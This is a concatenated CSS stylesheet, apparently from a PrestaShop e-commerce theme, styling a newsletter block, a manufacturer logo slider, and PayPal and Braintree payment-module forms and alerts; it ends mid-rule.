.newsletter-input{height:45px;font-size:12px;padding:7px 110px 7px 20px}#newsletter_block_home2{padding:35px 20px}#newsletter_block_home2 .title_block{font-size:18px;line-height:20px}#newsletter_block_home2 .form-group input{padding:0 60px 0 20px}#newsletter_block_home3 h3.title_block{font-size:16px}#newsletter_block_home3 form .form-group .inputNew{width:230px}.rtl #newsletter_block_home2 .form-group input{padding:0 20px 0 60px}.rtl #newsletter_block_home2 .form-group button{left:20px}}.cf:after,.page-title-manu,.sp-manu-slider .control-button:after{clear:both}.sp-manu-slider .preset01-6 .vpo-wrap,.sp-manu-slider .slider,.sp-manu-slider .slider .vpo-wrap .vp,.sp-manu-slider .slider .vpo-wrap .vp .vpi-wrap{direction:ltr!important}.sp-manu-slider .preset02-1 .vpo-wrap{width:100%;margin:0}.sp-manu-slider .preset02-1 .vpo-wrap .vp{margin-right:0}.sp-manu-slider .preset02-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-manu-slider .preset02-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-manu-slider .preset02-2 .vpo-wrap .vp{margin-right:-100%}.sp-manu-slider .preset02-2 .vpo-wrap .vp .item{float:left;margin:0;width:50%}.sp-manu-slider .preset02-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-manu-slider .preset02-3 .vpo-wrap .vp{margin-right:-200%}.sp-manu-slider .preset02-3 .vpo-wrap .vp .item{float:left;margin:0;width:33.3333%}.sp-manu-slider .preset02-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-manu-slider .preset02-4 .vpo-wrap .vp{margin-right:-300%}.sp-manu-slider .preset02-4 .vpo-wrap .vp .item{float:left;margin:0;width:25%}.sp-manu-slider .preset02-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-manu-slider .preset02-5 .vpo-wrap .vp{margin-right:-400%}.sp-manu-slider .preset02-5 .vpo-wrap .vp .item{float:left;margin:0;width:20%}.sp-manu-slider .preset02-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-manu-slider .preset02-6 .vpo-wrap .vp{margin-right:-500%}.sp-manu-slider .preset02-6 .vpo-wrap .vp .item{float:left;margin:0;width:16.6666%}.ps-spotlight15 .sp-manu-slider{padding:25px 35px;border:1px solid #ddd;border-radius:8px;background:#fff}.ps-spotlight15 .sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img{height:auto}.ps-spotlight15 .sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img img{width:100%}.ps-spotlight15 .sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .item-img-info{line-height:0}.ps-spotlight15 .sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover img{transform:none}.ps-spotlight15 .sp-manu-slider .page-button.middle .control-button .preview{left:15px}.ps-spotlight15 .sp-manu-slider .page-button.middle .control-button .next{right:15px}@media all and (max-width:320px){.sp-manu-slider .preset05-1 .vpo-wrap{width:100%;margin:0}.sp-manu-slider .preset05-1 .vpo-wrap .vp{margin-right:0}.sp-manu-slider .preset05-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-manu-slider .preset05-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-manu-slider .preset05-2 .vpo-wrap .vp{margin-right:-100%}.sp-manu-slider .preset05-2 .vpo-wrap .vp .item{float:left;margin:0;width:50%}.sp-manu-slider .preset05-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-manu-slider .preset05-3 .vpo-wrap .vp{margin-right:-200%}.sp-manu-slider .preset05-3 .vpo-wrap .vp .item{float:left;margin:0;width:33.3333%}.sp-manu-slider .preset05-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-manu-slider .preset05-4 .vpo-wrap .vp{margin-right:-300%}.sp-manu-slider .preset05-4 .vpo-wrap .vp .item{float:left;margin:0;width:25%}.sp-manu-slider .preset05-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-manu-slider .preset05-5 .vpo-wrap .vp{margin-right:-400%}.sp-manu-slider .preset05-5 .vpo-wrap .vp .item{float:left;margin:0;width:20%}.sp-manu-slider .preset05-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-manu-slider .preset05-6 .vpo-wrap .vp{margin-right:-500%}.sp-manu-slider .preset05-6 .vpo-wrap .vp .item{float:left;margin:0;width:16.6666%}}@media all and (max-width:479px){.sp-manu-slider .preset04-1 .vpo-wrap{width:100%;margin:0}.sp-manu-slider .preset04-1 .vpo-wrap .vp{margin-right:0}.sp-manu-slider .preset04-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-manu-slider .preset04-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-manu-slider .preset04-2 .vpo-wrap .vp{margin-right:-100%}.sp-manu-slider .preset04-2 .vpo-wrap .vp .item{float:left;margin:0;width:50%}.sp-manu-slider .preset04-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-manu-slider .preset04-3 .vpo-wrap .vp{margin-right:-200%}.sp-manu-slider .preset04-3 .vpo-wrap .vp .item{float:left;margin:0;width:33.3333%}.sp-manu-slider .preset04-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-manu-slider .preset04-4 .vpo-wrap .vp{margin-right:-300%}.sp-manu-slider .preset04-4 .vpo-wrap .vp .item{float:left;margin:0;width:25%}.sp-manu-slider .preset04-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-manu-slider .preset04-5 .vpo-wrap .vp{margin-right:-400%}.sp-manu-slider .preset04-5 .vpo-wrap .vp .item{float:left;margin:0;width:20%}.sp-manu-slider .preset04-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-manu-slider .preset04-6 .vpo-wrap .vp{margin-right:-500%}.sp-manu-slider .preset04-6 .vpo-wrap .vp .item{float:left;margin:0;width:16.6666%}}@media all and (min-width:480px) and (max-width:767px){.sp-manu-slider .preset03-1 .vpo-wrap{width:100%;margin:0}.sp-manu-slider .preset03-1 .vpo-wrap .vp{margin-right:0}.sp-manu-slider .preset03-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-manu-slider .preset03-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-manu-slider .preset03-2 .vpo-wrap .vp{margin-right:-100%}.sp-manu-slider .preset03-2 .vpo-wrap .vp .item{float:left;margin:0;width:50%}.sp-manu-slider .preset03-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-manu-slider .preset03-3 .vpo-wrap .vp{margin-right:-200%}.sp-manu-slider .preset03-3 .vpo-wrap .vp .item{float:left;margin:0;width:33.3333%}.sp-manu-slider .preset03-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-manu-slider .preset03-4 .vpo-wrap .vp{margin-right:-300%}.sp-manu-slider .preset03-4 .vpo-wrap .vp .item{float:left;margin:0;width:25%}.sp-manu-slider .preset03-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-manu-slider .preset03-5 .vpo-wrap .vp{margin-right:-400%}.sp-manu-slider .preset03-5 .vpo-wrap .vp .item{float:left;margin:0;width:20%}.sp-manu-slider .preset03-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-manu-slider .preset03-6 .vpo-wrap .vp{margin-right:-500%}.sp-manu-slider .preset03-6 .vpo-wrap .vp .item{float:left;margin:0;width:16.6666%}}@media all and (min-width:780px) and (max-width:1199px){.sp-manu-slider .preset02-1 .vpo-wrap{width:100%;margin:0}.sp-manu-slider .preset02-1 .vpo-wrap .vp{margin-right:0}.sp-manu-slider .preset02-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-manu-slider .preset02-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-manu-slider .preset02-2 .vpo-wrap .vp{margin-right:-100%}.sp-manu-slider .preset02-2 .vpo-wrap .vp .item{float:left;margin:0;width:50%}.sp-manu-slider .preset02-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-manu-slider .preset02-3 .vpo-wrap .vp{margin-right:-200%}.sp-manu-slider .preset02-3 .vpo-wrap .vp .item{float:left;margin:0;width:33.3333%}.sp-manu-slider .preset02-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-manu-slider .preset02-4 .vpo-wrap .vp{margin-right:-300%}.sp-manu-slider .preset02-4 .vpo-wrap .vp .item{float:left;margin:0;width:25%}.sp-manu-slider .preset02-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-manu-slider .preset02-5 .vpo-wrap .vp{margin-right:-400%}.sp-manu-slider .preset02-5 .vpo-wrap .vp .item{float:left;margin:0;width:20%}.sp-manu-slider .preset02-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-manu-slider .preset02-6 .vpo-wrap .vp{margin-right:-500%}.sp-manu-slider .preset02-6 .vpo-wrap .vp .item{float:left;margin:0;width:16.6666%}}@media all and (min-width:1200px){.sp-manu-slider .preset01-1 .vpo-wrap{width:100%;margin:0}.sp-manu-slider .preset01-1 .vpo-wrap .vp{margin-right:0}.sp-manu-slider .preset01-1 .vpo-wrap .vp .item{float:left;margin:0;width:100%}.sp-manu-slider .preset01-2 .vpo-wrap{width:50%;margin:0 -50% 0 0}.sp-manu-slider .preset01-2 .vpo-wrap .vp{margin-right:-100%}.sp-manu-slider .preset01-2 .vpo-wrap .vp .item{float:left;margin:0;width:50%}.sp-manu-slider .preset01-3 .vpo-wrap{width:33.3333%;margin:0 -66.6666% 0 0}.sp-manu-slider .preset01-3 .vpo-wrap .vp{margin-right:-200%}.sp-manu-slider .preset01-3 .vpo-wrap .vp .item{float:left;margin:0;width:33.3333%}.sp-manu-slider .preset01-4 .vpo-wrap{width:25%;margin:0 -75% 0 0}.sp-manu-slider .preset01-4 .vpo-wrap .vp{margin-right:-300%}.sp-manu-slider .preset01-4 .vpo-wrap .vp .item{float:left;margin:0;width:25%}.sp-manu-slider .preset01-5 .vpo-wrap{width:20%;margin:0 -80% 0 0}.sp-manu-slider .preset01-5 .vpo-wrap .vp{margin-right:-400%}.sp-manu-slider .preset01-5 .vpo-wrap .vp .item{float:left;margin:0;width:20%}.sp-manu-slider .preset01-6 .vpo-wrap{width:16.6666%;margin:0 -83.3333% 0 0}.sp-manu-slider .preset01-6 .vpo-wrap .vp{margin-right:-500%}.sp-manu-slider .preset01-6 .vpo-wrap .vp .item{float:left;margin:0;width:16.6666%}}#manufacturer .product_list .availability,#manufacturer .product_list.grid .product-desc,#manufacturer .product_lists .availability{display:none}.sp-manu-slider{position:relative;padding:13px 0}.sp-manu-slider .new-box{left:-3px}.sp-manu-slider.sp-preload{height:300px;position:relative;overflow:hidden}.sp-manu-slider.sp-preload .sp-loading{position:absolute;z-index:10;background:url(themes/sp_clickboom/css/modules/spmanufactureslider/views/img/loading.gif) center center no-repeat #FFF;top:0;bottom:0;width:100%}.sp-manu-slider .slider{overflow:hidden;position:relative;margin:0;z-index:8}.sp-manu-slider .slider .item{background-size:100% 100%}.sp-manu-slider .slider .item img{width:100%;vertical-align:middle}.sp-manu-slider .slider .item img:hover{cursor:pointer}.sp-manu-slider .slider .vpo-wrap .vp{position:relative;overflow:hidden;height:auto}.sp-manu-slider .slider .vpo-wrap .vp .vpi-wrap{white-space:nowrap;font-size:0!important;position:absolute;top:0;left:0;width:100%;height:100%}.sp-manu-slider .slider .vpo-wrap .vp .item{margin-bottom:2%;display:inline-block;font-size:medium;white-space:normal;vertical-align:top;float:none}.sp-manu-slider .slider .vpo-wrap .vpi-wrap:after{display:block;height:0;line-height:0;content:'';clear:both}.sp-manu-slider .not-js .vpo-wrap,.sp-manu-slider .not-js .vpo-wrap .vp,.sp-manu-slider .not-js .vpo-wrap .vp .item,.sp-manu-slider .not-js .vpo-wrap .vp .vpi-wrap{position:static}.sp-manu-slider .not-js .vpo-wrap .vp .item{float:left}.sp-manu-slider #to li a{outline:0}.page-title-manu{color:#2E2C2D;text-transform:uppercase;font-size:13px;font-weight:700;overflow:hidden;width:75%;margin:10px 0 8px}.sp-manu-slider .control-button{list-style:none;margin-bottom:0;margin-left:0}.sp-manu-slider .page-button.bottom,.sp-manu-slider .page-button.top{margin-right:0}.sp-manu-slider .page-button.top .control-button .next,.sp-manu-slider .page-button.top .control-button .preview{bottom:10px}.sp-manu-slider .page-button.bottom .control-button .next,.sp-manu-slider .page-button.bottom .control-button .preview{top:10px}.sp-manu-slider .page-button.style2 .control-button .preview{background-position:-180px 0;width:22px;height:20px;right:21px;z-index:9}.sp-manu-slider .page-button.style2 .control-button .next{background-position:-210px 0;width:22px;height:20px;z-index:9}.sp-manu-slider .page-button.style3 .control-button .preview{background-position:-60px 0;width:14px;height:21px;right:15px;z-index:9}.sp-manu-slider .page-button.style3 .control-button .next{background-position:-90px 0;width:12px;height:21px;z-index:9}.sp-manu-slider .page-button .control-button .next:hover,.sp-manu-slider .page-button .control-button .preview:hover,.sp-manu-slider .page-button.style2 .control-button .next:hover,.sp-manu-slider .page-button.style2 .control-button .preview:hover{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap{width:100%;position:relative}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info{margin-top:10px;font-size:14px}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-title{margin-bottom:5px;text-transform:uppercase}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content{margin:0}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-des{margin-bottom:5px}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info .item-content .item-details{text-align:right}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight{position:absolute;left:0;bottom:0;padding:10px 0;width:100%}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-inner{position:relative;padding:8px 10px 0;overflow:hidden;margin-right:10px;margin-left:10px}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content,.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content a,.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-title,.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-title a{position:relative;color:#fff;z-index:2}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-content{padding-bottom:2px;height:0;-webkit-transition:all 3s;-moz-transition:all 3s;-ms-transition:all 3s;-o-transition:all 3s;transition:all 3s;float:left}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight:hover .item-content{height:auto}.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-info.item-spotlight .item-bg{position:absolute;bottom:0;left:0;background:#000;opacity:.7;filter:alpha(opacity=70);height:100%;width:100%;z-index:1}.sp-manu-slider .item-review{margin:0 0 5px;line-height:22px;vertical-align:middle;overflow:hidden}.sp-manu-slider .item-review .ratings,.sp-manu-slider .item-review .ratings .rating-links{margin:0}.sp-manu-slider .item-price{margin:0 0 5px;line-height:22px}.sp-manu-slider .add-to-links{list-style:none;margin:0;padding:0}.sp-manu-slider .ratings .rating-box{margin-right:5px}.sp-manu-slider .item-btn-addtocart{margin-bottom:5px}.post-text,.pre-text{margin:15px 0}.sp-manu-slider .control-button:after,.sp-manu-slider .control-button:before{content:"";display:table}.ratings .rating-box{float:left;margin:2px 10px 0 0}.cf:after,.cf:before{content:" ";display:table}.sp-manu-slider .content_price{margin-bottom:10px}div.manufacturers{padding:0;border:none;margin:0}div.sp-manu-slider{border-top:solid 1px #e5e5e5;border-left:none;border-right:none}div.sp-manu-slider .slider{direction:ltr;margin:0}div.sp-manu-slider .slider .vpo-wrap .vp .item{padding:0;margin:0}div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img{height:140px;text-align:center;border:none}div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover img{transform:scale(1.15)}div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .item-img-info{line-height:140px}div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img img{width:auto;transition:.3s all ease 0s}div.sp-manu-slider .page-button.middle .control-button .next,div.sp-manu-slider .page-button.middle .control-button .preview{display:inline-block;margin:0;position:absolute;top:38%;text-indent:-9999px;transition:.3s all ease 0s;color:#b2b2b2;cursor:pointer;z-index:9;width:10px;height:18px;font-size:0}div.sp-manu-slider .page-button.middle .control-button .next:after,div.sp-manu-slider .page-button.middle .control-button .preview:after{font-family:Fontawesome;position:absolute;left:0;top:0;width:100%;height:100%;font-size:30px;text-align:center;line-height:38px;color:#b2b2b2;text-indent:0}div.sp-manu-slider .page-button.middle .control-button .preview{left:-10px}div.sp-manu-slider .page-button.middle .control-button .preview:after{content:"\f104"}div.sp-manu-slider .page-button.middle .control-button .next{right:-10px}div.sp-manu-slider .page-button.middle .control-button .next:after{content:"\f105"}.ps-spotlight8{background:#fff}.ps-spotlight8 .sp-manu-slider{border-top:none}.ps-spotlight7 div.our_brands h3.title_block{letter-spacing:normal;text-align:left;margin-bottom:30px}.ps-spotlight7 div.our_brands h4.subtitle{display:none}.ps-spotlight7 div.sp-manu-slider .page-button.middle .control-button .next,.ps-spotlight7 div.sp-manu-slider .page-button.middle .control-button .preview{top:54%}.manufacturers2{margin-top:10px}.manufacturers2 h3.title_block{font-size:20px;color:#222;font-weight:700;text-transform:uppercase;padding:12px 0;border-bottom:solid 3px #eee;margin-bottom:20px}.manufacturers2 div.sp-manu-slider{border:none;padding:0}.manufacturers2 div.sp-manu-slider .page-button .control-button{display:inline-block;position:absolute;top:0;right:-2px;z-index:8}.manufacturers2 div.sp-manu-slider .page-button .control-button .next,.manufacturers2 div.sp-manu-slider .page-button .control-button .preview{display:inline-block;height:30px;width:30px;background:#fff;border:1px solid #ddd;border-radius:3px;color:#aaa;line-height:30px;text-align:center;position:relative;margin:0 2px;font-size:17px;padding:0;left:auto;right:auto;top:auto;bottom:auto}.manufacturers2 div.sp-manu-slider .page-button .control-button .next:hover,.manufacturers2 div.sp-manu-slider .page-button .control-button .preview:hover{color:#fff}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next:hover:after,.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview:hover:after{color:#fff!important}.manufacturers2 div.sp-manu-slider .slider .vpo-wrap .vp .item{padding:0 15px}.manufacturers2 div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img{height:100px}.manufacturers2 div.sp-manu-slider .slider .vpo-wrap .vp .item .item-wrap .item-img .item-img-info{line-height:100px}.footer-container.footer-v4 div.sp-manu-slider{border:none;padding:0}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next,.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview{padding:0;height:56px;width:56px;border:none;background:#e9e9e9;border-radius:50%;line-height:56px;font-size:16px;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);font-family:Fontawesome;position:absolute;top:30%}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview{left:-55px}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview:after{content:"\f053";line-height:56px;font-size:18px;transition:.3s all ease 0s}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next{right:-55px}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next:after{content:"\f054";line-height:56px;font-size:18px;transition:.3s all ease 0s}.footer-container.footer-v4 div.sp-manu-slider:hover .page-button.middle .control-button .next,.footer-container.footer-v4 div.sp-manu-slider:hover .page-button.middle .control-button .preview{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.content-v5 div.sp-manu-slider{border:none;padding:0}@media (min-width:992px) and (max-width:1199px){.manufacturers2 h3.title_block{font-size:16px}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next{right:0}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview{left:0}}@media (min-width:768px) and (max-width:991px){.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next{right:0}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview{left:0}}@media (max-width:767px){.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .next{right:0}.footer-container.footer-v4 div.sp-manu-slider .page-button.middle .control-button .preview{left:0}}@media (max-width:480px){div.our_brands h4.subtitle span{width:100%;font-size:11px}div.our_brands h4.subtitle span span{width:auto;padding:0 10px}}#paypal-column-block p{text-align:center}
.paypal-bold{font-weight:700}
.paypal-clear{clear:both}
#paypal-wrapper .half{width:44%}
#paypal-wrapper{font-size:1.1em;position:relative}
#paypal-wrapper ul li{text-align:left}
#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}
#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}
.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}
.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}
#paypal-wrapper .inline{display:inline;margin-right:5px}
#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}
#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}
#paypal-wrapper .box ul.tick li{background:url(modules/paypal/views/img/blue_tick.png) no-repeat left 3px;padding:4px 26px}
span.paypal-section{background:url(modules/paypal/views/img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}
.paypal-disabled span.paypal-section{background:url(modules/paypal/views/img/sprites.png) 0 24px}
#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}
#paypal-slogan .light{color:#369}
#paypal-slogan .dark{color:#036}
#paypal-call-button{margin:-6px 0 0;padding:0}
#paypal-call,#paypal-call-foonote{background:#e1e1e1 url(modules/paypal/views/img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}
#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}
#paypal-get-identification{display:block;min-width:378px;text-align:center}
#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}
#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1, #paypal-test-mode-confirmation h1,#paypal-country-form h2, #paypal-test-mode-confirmation h2,#paypal-country-form h3, #paypal-test-mode-confirmation h3,#paypal-country-form h4, #paypal-test-mode-confirmation h4,#paypal-country-form h5, #paypal-test-mode-confirmation h5,#paypal-country-form h6, #paypal-test-mode-confirmation h6{color:#036;font-family:Arial, Verdana, Helvetica, sans-serif;font-weight:400;text-transform:uppercase}
#paypal-country-form h3, #paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}
#paypal-country-form h4, #paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}
#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}
#paypal-wrapper p{margin-top:10px;padding-bottom:0}
#paypal-wrapper .form-block{margin-top:5px}
#paypal-wrapper .form-block input{vertical-align:top}
#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}
#paypal-wrapper dl dd{margin:0 0 16px 10px}
#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}
#paypal-wrapper dl dt label{margin:0;padding:0}
#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px; font-style:italic;}
label span.description{display:block;padding-left:16px}
#paypal-wrapper input[type=submit],#paypal-country-form button, #paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(modules/paypal/views/img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}
#paypal-country-form ul, #paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}
#paypal-country-form button, #paypal-test-mode-confirmation button{line-height:20px}
#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}
#paypal-country-form #buttons, paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}
#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}
#paypal-save-success,#paypal-save-failure{width:450px}
#container_express_checkout{margin:auto;text-align:left}
#payment_paypal_express_checkout{cursor:pointer}
.paypal_error span{color:red;font-weight:bolder}
.paypal_payment_acccepted span{color:green;font-weight:bolder}
#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}
#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}
#paypal-wrapper .right,.box ul.tick{float:right}
.paypal-hide{display:none}
#paypal-wrapper .merchant_id {
	margin-top: 0px;
}
#paypal-wrapper .merchant_id label {
	padding-left: 0px;
}

.inforeturn .alert {
  padding: 15px;
  margin-bottom: 18px;
  border: 1px solid transparent;
  border-radius: 0px; }
  .inforeturn .alert h4 {
    margin-top: 0;
    color: inherit; }
  .inforeturn .alert.alert-link {
    font-weight: bold; }
  .inforeturn .alert > p,
  .inforeturn .alert > ul {
    margin-bottom: 0; }
  .inforeturn .alert > p + p {
    margin-top: 5px; }

.inforeturn .alert-dismissable {
  padding-right: 35px; }
  .inforeturn .alert-dismissable.close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.inforeturn .alert-success {
  background-color: #55c65e;
  border-color: #48b151;
  color: #fff; }
  .inforeturn .alert-success hr {
    border-top-color: #419f49; }
  .inforeturn .alert-success.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-info {
  background-color: #5192f3;
  border-color: #4b80c3;
  color: #fff; }
  .inforeturn .alert-info hr {
    border-top-color: #3d73b7; }
  .inforeturn .alert-info.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-warning {
  background-color: #fe9126;
  border-color: #e4752b;
  color: #fff; }
  .inforeturn .alert-warning hr {
    border-top-color: #da681c; }
  .inforeturn .alert-warning.alert-link {
    color: #e6e6e6; }

.inforeturn .alert-danger {
  background-color: #f3515c;
  border-color: #d4323d;
  color: #fff; }
  .inforeturn .alert-danger hr {
    border-top-color: #c32933; }
  .inforeturn .alert-danger.alert-link {
    color: #e6e6e6; }

.braintree-row-payment {
  padding:5px 5px 5px 10px;
  border:solid 1px #d6d4d4;
  border-radius: 4px;
  margin:0 0 10px 0;
}

.braintree-row-payment .block_field{
  width: 46%;
  display: block;
  margin-top: 10px;
  margin-right:1%;
  float: left;
}

.braintree-row-payment .block_field.half_block_field{
    width:20%;
    margin-right:1%;
}


.braintree-row-payment label{
  float: left;
  margin: 9px 20px 0 0;
  display:block;
  width: 200px;
  /*text-align:right;*/
}

.braintree-row-payment .half_block_field .hosted_field {
    width:100%;
}

.braintree-row-payment .hosted_field {
  /*width: 250px;*/
  height: 34px;
  padding: 6px 12px 6px 12px;
  border: 1px solid #cccccc;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.0745098) 0px 1px 1px 0px inset;
  box-shadow: rgba(0, 0, 0, 0.0745098) 0px 1px 1px 0px inset;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  float:left;
}

.braintree-row-payment .braintree-hosted-fields-focused
{
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.braintree-row-payment #braintree_submit{
     margin-top: 20px; 
    color: #fff;
    background-color: #337ab7;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid #2e6da4;
    border-radius: 4px;
    width: 250px;
    clear: both;
}
.paypal_clear{
    clear:both;
}

.braintree_logo{
    vertical-align: bottom;
}

.braintree_title_bo{
    color:#000;
}

.braintree_error{
    background-color: #F11;
    color: white;
    padding: 5px;
    opacity: 0.5;
    border: solid 3px red;
}

#paypal-wrapper .bo_paypal_help{
    border-radius:50%;
    border: 2px solid #036;
    width: 21px;
    display: inline-block;
    height: 21px;
    font-size: 17px;
    text-decoration: none;
    text-align: center;
}

#paypal-wrapper .braintree_link{
    text-decoration: none;
}

.paypal_title_pay_card{
